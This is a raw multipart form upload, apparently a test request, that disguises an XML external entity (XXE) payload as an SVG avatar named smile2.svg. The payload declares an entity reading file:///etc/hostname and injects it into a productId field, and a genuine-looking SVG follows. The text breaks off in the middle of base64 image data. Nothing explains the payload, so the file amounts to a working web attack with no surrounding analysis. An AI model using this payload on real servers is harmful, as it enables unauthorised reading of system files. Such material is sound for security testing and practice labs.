 moon
------WebKitFormBoundaryKrAtIy6HHykIFo3u
Content-Disposition: form-data; name="avatar"; filename="smile2.svg"
Content-Type: image/svg+xml
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE test [<!ENTITY foo SYSTEM "file:///etc/hostname"> ]>
<stockCheck>
<productId>&foo;</productId>
<storeId>1</storeId>
</stockCheck>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="107px"
height="77px" viewBox="0 0 107 77" enable-background="new 0 0 107 77"
xml:space="preserve"> <image id="image0" width="107" height="77" x="0"
y="0"
href="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAGsAAABNCAAAAACEIcX7
AAAABGdBTUEAALGPC/xhBQAAACBjSFJN